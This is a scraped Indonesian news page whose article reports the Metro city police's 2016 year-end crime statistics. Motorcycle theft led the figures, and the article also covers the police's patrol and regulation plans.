	<link rel="icon" href="https://suryaandalas.co.id/wp-content/uploads/2019/03/cropped-cropped-logo-panjang-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://suryaandalas.co.id/wp-content/uploads/2019/03/cropped-cropped-logo-panjang-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://suryaandalas.co.id/wp-content/uploads/2019/03/cropped-cropped-logo-panjang-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://suryaandalas.co.id/wp-content/uploads/2019/03/cropped-cropped-logo-panjang-1-270x270.jpg" />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9334724637718318"
     crossorigin="anonymous"></script>
<script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script></head>

<body class="post-template-default single single-post postid-4452 single-format-standard custom-background wp-custom-logo wp-embed-responsive global-layout-three-columns three-columns-enabled">
<amp-auto-ads type="adsense"
        data-ad-client="ca-pub-1279751454629800">
</amp-auto-ads>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1279751454629800"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-1279751454629800"
     data-ad-slot="5993582848"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
	
	
	<div id="page" class="hfeed site"><a class="skip-link screen-reader-text" href="#content">Skip to content</a>
    		<div id="tophead">
			<div class="container">
									<div class="head-date">
						21 Jan, 2026					</div><!-- .head-date -->
													<div class="top-news">
						<span class="top-news-title">
												Latest News						</span>
								<div id="news-ticker">
			<div class="news-ticker-inner-wrap">
									<div class="list">
						<a href="https://suryaandalas.co.id/2026/01/20/turnamen-bola-voli-semi-terbuka-open-piala-bupati-pesisir-barat-dibuka/">Turnamen Bola Voli Semi Terbuka Open Piala Bupati Pesisir Barat Dibuka</a>
					</div>
									<div class="list">
						<a href="https://suryaandalas.co.id/2026/01/15/forki-lampung-gelar-gubernur-cup-ajang-seleksi-kejurnas-karate/">FORKI Lampung Gelar Gubernur Cup, Ajang Seleksi Kejurnas Karate</a>
					</div>
									<div class="list">
						<a href="https://suryaandalas.co.id/2026/01/15/pasca-diperiksa-bk-anggota-dprd-heti-friskatati-dicopot-dari-jabatan-ketua-kppg-golkar-bandar-lampung/">Pasca Diperiksa BK, Anggota DPRD Heti Friskatati ‘Dicopot’ dari Jabatan Ketua KPPG Golkar Bandar Lampung</a>
					</div>
									<div class="list">
						<a href="https://suryaandalas.co.id/2026/01/14/tanggapi-keluhan-bupati-pesibar-kembalikan-penempatan-pppk-paruh-waktu-ke-penugasan-awal/">Tanggapi Keluhan, Bupati Pesibar Kembalikan Penempatan PPPK Paruh Waktu ke Penugasan Awal</a>
					</div>
							</div> <!-- .news-ticker-inner-wrap -->
		</div><!-- #news-ticker -->
							</div> <!-- #top-news -->
				
								


			</div><!-- .container -->
		</div><!-- #tophead -->
		<header id="masthead" class="site-header" role="banner"><div class="container"><div class="inner-wrapper">			    <div class="site-branding">

			<a href="https://suryaandalas.co.id/" class="custom-logo-link" rel="home"><img width="604" height="198" src="https://suryaandalas.co.id/wp-content/uploads/2023/06/WhatsApp-Image-2023-06-12-at-18.21.44.jpeg" class="custom-logo" alt="Surya Andalas" decoding="async" fetchpriority="high" srcset="https://suryaandalas.co.id/wp-content/uploads/2023/06/WhatsApp-Image-2023-06-12-at-18.21.44.jpeg 604w, https://suryaandalas.co.id/wp-content/uploads/2023/06/WhatsApp-Image-2023-06-12-at-18.21.44-300x98.jpeg 300w, https://suryaandalas.co.id/wp-content/uploads/2023/06/WhatsApp-Image-2023-06-12-at-18.21.44-370x121.jpeg 370w" sizes="(max-width: 604px) 100vw, 604px" /></a>
										    </div><!-- .site-branding -->
	    <div id="header-widget">
		    
	    </div><!-- .right-header -->
	        </div> <!-- .inner-wrapper --></div><!-- .container --></header><!-- #masthead -->	    <div id="main-nav" class="clear-fix">
	    	<div class="container">
		        <nav id="site-navigation" class="main-navigation" role="navigation">
		        	<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
		          	<i class="fa fa-bars"></i>
		          	<i class="fa fa-close"></i>
					Menu</button>
		            <div class="wrap-menu-content">
						<div class="menu-menu-1-container"><ul id="primary-menu" class="menu"><li class="home-menu"><a href="https://suryaandalas.co.id/"><span class="screen-reader-text">Home</span></a></li><li id="menu-item-16611" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-16611"><a href="https://suryaandalas.co.id/category/daerah/">Daerah</a>
<ul class="sub-menu">
	<li id="menu-item-16618" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16618"><a href="https://suryaandalas.co.id/category/bandarlampung/">Bandarlampung</a></li>
	<li id="menu-item-16619" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16619"><a href="https://suryaandalas.co.id/category/lambar/">Lambar</a></li>
	<li id="menu-item-16620" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16620"><a href="https://suryaandalas.co.id/category/lampung-selatan/">Lampung Selatan</a></li>
	<li id="menu-item-16621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16621"><a href="https://suryaandalas.co.id/category/lampung-tengah/">Lampung Tengah</a></li>
	<li id="menu-item-16622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16622"><a href="https://suryaandalas.co.id/category/lampung-timur/">Lampung Timur</a></li>
	<li id="menu-item-16623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16623"><a href="https://suryaandalas.co.id/category/mesuji/">Mesuji</a></li>
	<li id="menu-item-16625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16625"><a href="https://suryaandalas.co.id/category/pesisir-barat/">Pesisir Barat</a></li>
	<li id="menu-item-16624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16624"><a href="https://suryaandalas.co.id/category/metro/">Metro</a></li>
	<li id="menu-item-16626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16626"><a href="https://suryaandalas.co.id/category/pringsewu/">Pringsewu</a></li>
	<li id="menu-item-16627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16627"><a href="https://suryaandalas.co.id/category/tanggamus/">Tanggamus</a></li>
	<li id="menu-item-16628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16628"><a href="https://suryaandalas.co.id/category/tulang-bawang/">Tulang Bawang</a></li>
	<li id="menu-item-16629" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16629"><a href="https://suryaandalas.co.id/category/tubabar/">Tubabar</a></li>
</ul>
</li>
<li id="menu-item-16638" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16638"><a href="https://suryaandalas.co.id/category/politik/">Politik</a></li>
<li id="menu-item-16635" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16635"><a href="https://suryaandalas.co.id/category/kriminal/">Kriminal</a></li>
<li id="menu-item-16637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16637"><a href="https://suryaandalas.co.id/category/pusiban/">Pusiban</a></li>
<li id="menu-item-16636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16636"><a href="https://suryaandalas.co.id/category/nasional/">Nasional</a></li>
<li id="menu-item-16634" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16634"><a href="https://suryaandalas.co.id/category/lipsus/">Lipsus</a></li>
<li id="menu-item-16880" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16880"><a href="https://suryaandalas.co.id/redaksi-2/">Redaksi</a></li>
<li id="menu-item-16882" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16882"><a href="https://suryaandalas.co.id/pedoman-media-siber/">Pedoman Media Siber</a></li>
</ul></div>						<div class="main-navigation-search">
			        		<form role="search" method="get" class="search-form" action="https://suryaandalas.co.id/">
				<label>
					<span class="screen-reader-text">Cari untuk:</span>
					<input type="search" class="search-field" placeholder="Cari &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Cari" />
			</form>			        	</div><!-- .search-box-wrap -->
		            </div><!-- .menu-content -->
		        </nav><!-- #site-navigation -->
		        <div class="header-search-box">
		        	<a href="#" class="search-icon"><i class="fa fa-search"></i></a>
		        	<div class="search-box-wrap">
		        		<form role="search" method="get" class="search-form" action="https://suryaandalas.co.id/">
				<label>
					<span class="screen-reader-text">Cari untuk:</span>
					<input type="search" class="search-field" placeholder="Cari &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Cari" />
			</form>		        	</div><!-- .search-box-wrap -->
		        </div><!-- .header-search-box -->

	        </div> <!-- .container -->
	    </div> <!-- #main-nav -->
		
	<div id="breadcrumb"><div class="container"><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="4" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://suryaandalas.co.id/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://suryaandalas.co.id/2016/" itemprop="item"><span itemprop="name">2016</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://suryaandalas.co.id/2016/12/" itemprop="item"><span itemprop="name">Desember</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://suryaandalas.co.id/2016/12/29/" itemprop="item"><span itemprop="name">29</span></a><meta itemprop="position" content="4" /></li><li class="trail-item trail-end">Tahun 2016 Kasus Curanmor di Kota Metro Lebih Dominan</li></ul></div></div><!-- .container --></div><!-- #breadcrumb --><div id="content" class="site-content"><div class="container"><div class="inner-wrapper">    
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-4452" class="post-4452 post type-post status-publish format-standard hentry category-daerah tag-kriminal">
	<header class="entry-header">
		<h1 class="entry-title">Tahun 2016 Kasus Curanmor di Kota Metro Lebih Dominan</h1>		<div class="entry-meta">
			<span class="posted-on"><a href="https://suryaandalas.co.id/2016/12/29/tahun-2016-kasus-curanmor-di-kota-metro/" rel="bookmark"><time class="entry-date published" datetime="2016-12-29T15:23:00+07:00">29 Desember 2016</time><time class="updated" datetime="2019-04-09T08:37:25+07:00">9 April 2019</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://suryaandalas.co.id/author/admin/">admin</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

    
	<div class="entry-content-wrapper">
		<div class="entry-content">
			<p></p>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;">
<tbody>
<tr>
<td style="text-align: center;"><a href="http://suryaandalas.co.id/wp-content/uploads/2016/12/mii-1024x564.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img decoding="async" border="0" height="176" src="http://suryaandalas.co.id/wp-content/uploads/2016/12/mii-1024x564.jpg" width="320" /></a></td>
</tr>
<tr>
<td class="tr-caption" style="text-align: center;">Kapolresta Metro, AKBP Rali Muskitta(Kiri) Didampingi Wakapolresta, Dery Agung Wijaya di Sela Press Release Tahun 2016 di Mapolres Setempat/Foto Bambang Suryaandalas.com</td>
</tr>
</tbody>
</table>
<p></p>
<div class="MsoNormal">
<span style="font-family: Verdana,sans-serif;"><span style="font-size: 14.0pt; line-height: 115%;">Metro &#8211;<br />
Kepolisian Resort Kota Metro sepanjang tahun 2016 telah banyak menyelesaikan<br />
kasus </span><span lang="IN" style="font-size: 14.0pt; line-height: 115%; mso-ansi-language: IN;">P</span><span style="font-size: 14.0pt; line-height: 115%;">encurian </span><span lang="IN" style="font-size: 14.0pt; line-height: 115%; mso-ansi-language: IN;">K</span><span style="font-size: 14.0pt; line-height: 115%;">endaraan </span><span lang="IN" style="font-size: 14.0pt; line-height: 115%; mso-ansi-language: IN;">B</span><span style="font-size: 14.0pt; line-height: 115%;">ermotor (</span><span lang="IN" style="font-size: 14.0pt; line-height: 115%; mso-ansi-language: IN;">C</span><span style="font-size: 14.0pt; line-height: 115%;">uranmor) paling banyak terjadi di<br />
Kota Metro.</span></span></div>
<div class="MsoNormal">
<span style="font-family: Verdana,sans-serif;"><span style="font-size: 14.0pt; line-height: 115%;">Dari 422<br />
kasus tidak pidana yang ditangani Satuan Reskrim Polres Metro, sebanyak 84 kasus<br />
</span><span lang="IN" style="font-size: 14.0pt; line-height: 115%; mso-ansi-language: IN;">C</span><span style="font-size: 14.0pt; line-height: 115%;">uranmor menempati<br />
urutan pertama mengungguli jumlah kasus lainnya.</span><span lang="IN" style="font-size: 14.0pt; line-height: 115%; mso-ansi-language: IN;"></span></span></div>
<div class="MsoNormal">
<span style="font-family: Verdana,sans-serif;"><span style="font-size: 14.0pt; line-height: 115%;">Kapolres<br />
Metro AKBP Rali Muskitta</span><span lang="IN" style="font-size: 14.0pt; line-height: 115%; mso-ansi-language: IN;">,</span><span style="font-size: 14.0pt; line-height: 115%;"> yang didampingi oleh seluruh jajaran Polres Metro,<br />
menjabarkan total pidana yang terjadi sebanyak 461 kasus. Sedangkan jumlah<br />
kasus yang berhasil diselesaikan adalah 288 kasus dengan persentasi<br />
penyelesaian sebesar 70%.</span><span lang="IN" style="font-size: 14.0pt; line-height: 115%; mso-ansi-language: IN;"></span></span></div>
<div class="MsoNormal">
<span style="font-family: Verdana,sans-serif;"><span style="font-size: 14.0pt; line-height: 115%;">”Untuk kasus<br />
C3</span><span lang="IN" style="font-size: 14.0pt; line-height: 115%; mso-ansi-language: IN;">(Curas, Curat Curanmor)</span><span style="font-size: 14.0pt; line-height: 115%;"> yang paling dominan itu kasus </span><span lang="IN" style="font-size: 14.0pt; line-height: 115%; mso-ansi-language: IN;">C</span><span style="font-size: 14.0pt; line-height: 115%;">uranmor. Ada 84 kasus dan 23 kendaraan bermotor yang<br />
berhasil diamankan sebagai barang bukti. Yang sudah selesai tidak pidananya 46<br />
kasus atau 55%. Curas 22 kasus, yang telah selesai 4 kasus atau 18%, curat 39<br />
kasus, yang telah selesai ditangani 31 kasus atau 79%. Sedangkan kejahatan lain<br />
sebanyak 261 kasus dan yang sudah kami selesaikan perkaranya 194 kasus atau<br />
80%,” bebernya pada press release akhir tahun di Mapolres Metro, Kamis (29/12</span><span lang="IN" style="font-size: 14.0pt; line-height: 115%; mso-ansi-language: IN;">/2016</span><span style="font-size: 14.0pt; line-height: 115%;">).</span><span lang="IN" style="font-size: 14.0pt; line-height: 115%; mso-ansi-language: IN;"></span></span></div>
<div class="MsoNormal">
<span style="font-family: Verdana,sans-serif;"><span style="font-size: 14.0pt; line-height: 115%;">Ia<br />
menambahkan untuk kasus yang ditangani Sat</span><span lang="IN" style="font-size: 14.0pt; line-height: 115%; mso-ansi-language: IN;">uan</span><span style="font-size: 14.0pt; line-height: 115%;"> Narkoba berjumlah 49 kasus yang<br />
semuanya telah terselesaikan tindak pidananya. Sedangkan pada kasus </span><span lang="IN" style="font-size: 14.0pt; line-height: 115%; mso-ansi-language: IN;">L</span><span style="font-size: 14.0pt; line-height: 115%;">akalantas dari 97 kasus yang<br />
ditangani Satlantas 95 kasus telah selesai tindak pidananya dan 2 kasus dalam<br />
proses sidik.</span><span lang="IN" style="font-size: 14.0pt; line-height: 115%; mso-ansi-language: IN;"></span></span></div>
<div class="MsoNormal">
<span style="font-family: Verdana,sans-serif;"><span style="font-size: 14.0pt; line-height: 115%;">Selanjutnya<br />
untuk mengantisipasi kasus </span><span lang="IN" style="font-size: 14.0pt; line-height: 115%; mso-ansi-language: IN;">C</span><span style="font-size: 14.0pt; line-height: 115%;">uranmor yang mendominasi, ke</span><span style="font-size: 14.0pt; line-height: 115%; mso-ansi-language: IN;"> </span><span style="font-size: 14.0pt; line-height: 115%;">depan Polres Metro akan mengambil langkah presentif,<br />
preventif, dan penegakkan hukum. Baik dengan patroli menggunakan kendaraan,<br />
patroli berjalan kaki, dan terus menyiagakan tenda reaksi cepat yang tersebar<br />
di lima kecamatan serta meningkatkan kemampuan penyidik dalam mengungkap kasus.</span><span lang="IN" style="font-size: 14.0pt; line-height: 115%; mso-ansi-language: IN;"></span></span></div>
<div class="MsoNormal">
<span style="font-family: Verdana,sans-serif;"><span style="font-size: 14.0pt; line-height: 115%;">”Tenda<br />
reaksi cepat tersebar di 5 kecamatan. Di tenda reaksi cepat itu kami siagakan<br />
enam personil yang standby setiap waktu, dengan satu mobil patroli. Sedangkan<br />
untuk Unit Shabara terus berpatroli menggunakan kendaraan bermotor,” ungkapnya.</span><span lang="IN" style="font-size: 14.0pt; line-height: 115%; mso-ansi-language: IN;"></span></span></div>
<div class="MsoNormal">
<span style="font-family: Verdana,sans-serif;"><span style="font-size: 14.0pt; line-height: 115%;">Untuk<br />
menekan angka kejahatan, Polres Metro juga telah mengusulkan </span><span lang="IN" style="font-size: 14.0pt; line-height: 115%; mso-ansi-language: IN;">P</span><span style="font-size: 14.0pt; line-height: 115%;">eraturan </span><span lang="IN" style="font-size: 14.0pt; line-height: 115%; mso-ansi-language: IN;">D</span><span style="font-size: 14.0pt; line-height: 115%;">aerah</span><span lang="IN" style="font-size: 14.0pt; line-height: 115%; mso-ansi-language: IN;">(Perda)</span><span style="font-size: 14.0pt; line-height: 115%;"> kepada Pemerintah Kota Metro agar<br />
warga luar Kota Metro wajib melaporkan diri ketika menetap di Kota Metro 1&#215;24<br />
jam. Pasalnya, selama ini anjuran agar warga baru wajib lapor 1&#215;24 jam kepada<br />
pamong setempat belum terlaksana karena tidak ada pidana yang menguatkan jika<br />
hal itu tidak dilakukan.</span><span lang="IN" style="font-size: 14.0pt; line-height: 115%; mso-ansi-language: IN;"></span></span></div>
<div class="MsoNormal">
<span style="font-family: Verdana,sans-serif;"><span style="font-size: 14.0pt; line-height: 115%;">”Sudah kami<br />
usulkan Perda itu kepada Pemkot Metro, namun tidak serta</span><span lang="IN" style="font-size: 14.0pt; line-height: 115%; mso-ansi-language: IN;">&#8211;</span><span style="font-size: 14.0pt; line-height: 115%;">merta dapat terwujud. Karena<br />
melibatkan lembaga lain<span style="mso-spacerun: yes;">&nbsp; </span>seperti DPRD<br />
untuk mendapatkan persetujuan. Tetapi terus saya dorong agar dapat direalisasikan.<br />
Terlebih kita adalah Kota yang mengusung visi sebagai Kota Pendidikan. Karena<br />
rawan sekali rumah kos itu digunakan sebagai tempat berkumpul anak-anak muda<br />
yang dapat berujung penyalahgunaan </span><span lang="IN" style="font-size: 14.0pt; line-height: 115%; mso-ansi-language: IN;">N</span><span style="font-size: 14.0pt; line-height: 115%;">arkoba, prostitusi, atau menjadi tempat singgah para pelaku<br />
kejahatan dari daerah luar,” tutupnya. (Bams)</span></span></div>
<div class="MsoNormal">
</div>
					</div><!-- .entry-content -->
	</div><!-- .entry-content-wrapper -->

	<footer class="entry-footer">
		<span class="cat-links"><a href="https://suryaandalas.co.id/category/daerah/" rel="category tag">Daerah</a></span><span class="tags-links"><a href="https://suryaandalas.co.id/tag/kriminal/" rel="tag">Kriminal</a></span>	</footer><!-- .entry-footer -->

</article><!-- #post-## -->

			
	<nav class="navigation post-navigation" aria-label="Pos">
		<h2 class="screen-reader-text">Navigasi pos</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://suryaandalas.co.id/2016/12/28/apbd-tahun-2017-kabupaten-lampung-timur/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">Alot, APBD Tahun 2017 Kabupaten Lampung Timur Disahkan</span></a></div><div class="nav-next"><a href="https://suryaandalas.co.id/2016/12/29/menteri-pertanian-serahkan-alat-mesin/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">Menteri Pertanian Serahkan Alat Mesin Pertanian pada Kelompok Tani Lampung Selatan</span></a></div></div>
	</nav>
			
<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Tinggalkan Balasan <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2016/12/29/tahun-2016-kasus-curanmor-di-kota-metro/#respond" style="display:none;">Batalkan balasan</a></small></h3><form action="https://suryaandalas.co.id/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Alamat email Anda tidak akan dipublikasikan.</span> <span class="required-field-message">Ruas yang wajib ditandai <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Komentar <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nama <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Situs Web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Simpan nama, email, dan situs web saya pada peramban ini untuk komentar saya berikutnya.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Kirim Komentar" /> <input type='hidden' name='comment_post_ID' value='4452' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="128"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		
		</main><!-- #main -->
	</div><!-- #primary -->

<div id="sidebar-primary" class="widget-area sidebar" role="complementary">
			
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title"><span>Pos-pos Terbaru</span></h2>
		<ul>
											<li>
					<a href="https://suryaandalas.co.id/2026/01/20/turnamen-bola-voli-semi-terbuka-open-piala-bupati-pesisir-barat-dibuka/">Turnamen Bola Voli Semi Terbuka Open Piala Bupati Pesisir Barat Dibuka</a>
									</li>
											<li>
					<a href="https://suryaandalas.co.id/2026/01/15/forki-lampung-gelar-gubernur-cup-ajang-seleksi-kejurnas-karate/">FORKI Lampung Gelar Gubernur Cup, Ajang Seleksi Kejurnas Karate</a>
									</li>
											<li>
					<a href="https://suryaandalas.co.id/2026/01/15/pasca-diperiksa-bk-anggota-dprd-heti-friskatati-dicopot-dari-jabatan-ketua-kppg-golkar-bandar-lampung/">Pasca Diperiksa BK, Anggota DPRD Heti Friskatati ‘Dicopot’ dari Jabatan Ketua KPPG Golkar Bandar Lampung</a>
									</li>
											<li>
					<a href="https://suryaandalas.co.id/2026/01/14/tanggapi-keluhan-bupati-pesibar-kembalikan-penempatan-pppk-paruh-waktu-ke-penugasan-awal/">Tanggapi Keluhan, Bupati Pesibar Kembalikan Penempatan PPPK Paruh Waktu ke Penugasan Awal</a>
									</li>
											<li>
					<a href="https://suryaandalas.co.id/2026/01/12/lampung-maju-bikin-indonesia-makin-terang/">Lampung Maju Bikin Indonesia Makin Terang!</a>
									</li>
					</ul>

		</aside><aside id="categories-2" class="widget widget_categories"><h2 class="widget-title"><span>Kategori</span></h2>
			<ul>
					<li class="cat-item cat-item-68"><a href="https://suryaandalas.co.id/category/advertorial/">Advertorial</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://suryaandalas.co.id/category/bandarlampung/">Bandarlampung</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://suryaandalas.co.id/category/banten/">Banten</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://suryaandalas.co.id/category/bekasi/">Bekasi</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://suryaandalas.co.id/category/daerah/">Daerah</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://suryaandalas.co.id/category/ekbis/">Ekbis</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://suryaandalas.co.id/category/feature/">Feature</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://suryaandalas.co.id/category/iklan/">Iklan</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://suryaandalas.co.id/category/jambi/">Jambi</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://suryaandalas.co.id/category/kalimantan/">Kalimantan</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://suryaandalas.co.id/category/konten-khusus/">Konten khusus</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://suryaandalas.co.id/category/kriminal/">Kriminal</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://suryaandalas.co.id/category/lambar/">Lambar</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://suryaandalas.co.id/category/lampung-selatan/">Lampung Selatan</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://suryaandalas.co.id/category/lampung-tengah/">Lampung Tengah</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://suryaandalas.co.id/category/lampung-timur/">Lampung Timur</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://suryaandalas.co.id/category/lampung-utara/">Lampung Utara</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://suryaandalas.co.id/category/lipsus/">Lipsus</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://suryaandalas.co.id/category/medan/">Medan</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://suryaandalas.co.id/category/mesuji/">Mesuji</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://suryaandalas.co.id/category/metro/">Metro</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://suryaandalas.co.id/category/nasional/">Nasional</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://suryaandalas.co.id/category/opini/">Opini</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://suryaandalas.co.id/category/pesawaran/">Pesawaran</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://suryaandalas.co.id/category/pesisir-barat/">Pesisir Barat</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://suryaandalas.co.id/category/politik/">Politik</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://suryaandalas.co.id/category/pringsewu/">Pringsewu</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://suryaandalas.co.id/category/provinsi/">Provinsi</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://suryaandalas.co.id/category/pusiban/">Pusiban</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://suryaandalas.co.id/category/ragam/">Ragam</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://suryaandalas.co.id/category/tanggamus/">Tanggamus</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://suryaandalas.co.id/category/tubabar/">Tubabar</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://suryaandalas.co.id/category/tulang-bawang/">Tulang Bawang</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://suryaandalas.co.id/category/waykanan/">Waykanan</a>
</li>
			</ul>

			</aside><aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://suryaandalas.co.id/">
				<label>
					<span class="screen-reader-text">Cari untuk:</span>
					<input type="search" class="search-field" placeholder="Cari &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Cari" />
			</form></aside><aside id="media_image-28" class="widget widget_media_image"><img width="212" height="300" src="https://suryaandalas.co.id/wp-content/uploads/2025/12/Hitam-Emas-Ucapan-Selamat-Tahun-Baru-Poster_20251229_175629_0000-212x300.jpg" class="image wp-image-54343  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://suryaandalas.co.id/wp-content/uploads/2025/12/Hitam-Emas-Ucapan-Selamat-Tahun-Baru-Poster_20251229_175629_0000-212x300.jpg 212w, https://suryaandalas.co.id/wp-content/uploads/2025/12/Hitam-Emas-Ucapan-Selamat-Tahun-Baru-Poster_20251229_175629_0000-177x250.jpg 177w, https://suryaandalas.co.id/wp-content/uploads/2025/12/Hitam-Emas-Ucapan-Selamat-Tahun-Baru-Poster_20251229_175629_0000.jpg 491w" sizes="(max-width: 212px) 100vw, 212px" /></aside>	</div><!-- #sidebar-primary -->
<div id="sidebar-secondary" class="widget-area sidebar" role="complementary">
			<aside id="magazine-plus-recent-posts-2" class="widget magazine_plus_widget_recent_posts"><h2 class="widget-title"><span>Metro</span></h2>			
				
				<div class="recent-posts-wrapper">

											
						<div class="recent-posts-item">

															<div class="recent-posts-thumb">
									<a href="https://suryaandalas.co.id/2024/11/17/ribuan-warga-antusias-ikuti-senam-sehat-bersama-mirza-jihan-di-kota-metro/">
										<img width="150" height="150" src="https://suryaandalas.co.id/wp-content/uploads/2024/11/IMG-20241117-WA0009-150x150.jpg" class="alignleft wp-post-image" alt="" style="max-width:90px;" decoding="async" loading="lazy" />									</a>
								</div><!-- .recent-posts-thumb -->
														<div class="recent-posts-text-wrap">
								<h3 class="recent-posts-title">
